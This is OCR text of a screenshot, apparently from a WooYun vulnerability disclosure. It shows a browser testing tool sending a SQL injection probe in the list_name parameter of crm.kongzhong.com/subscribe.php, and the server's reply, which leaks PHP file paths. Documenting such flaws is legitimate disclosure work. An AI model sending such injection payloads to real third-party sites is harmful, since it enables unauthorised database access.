 http://crm.kon...subscribe.php
crm.kongzhong.com/subscribe.php
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝 建议网站 网页快讯库 从 IE 中导入 8 Google
INT SQL XSS Encryption Encoding Other
Load URL http://crm.kongzhong.com/subscribe.php -
Split URL +
Execute
Enable Post data Enable Referrer
Post data email=50&flag=37&list_name=-7034' or 1=2#&list_request=unsubscribe&rem_warn=1&submit= 举报 &unsub_type=flag&unsubscribe_cause=1 -
+
Warning: main(inc/smtp_mime.inc) [function.main]: failed to open stream: No such file or directory in /opt/www/subscribe.php on line 5
Warning: main() [function.include]: Failed opening 'inc/smtp_mime.inc' for inclusion (include_path='.:/usr/share/pear:/usr/share/php') in /opt/www
/subscribe.php on line 5
操作提示
邮件列表“-7034' or 1=2#”已不存在，无须退订！
关 闭
www.wooyun.org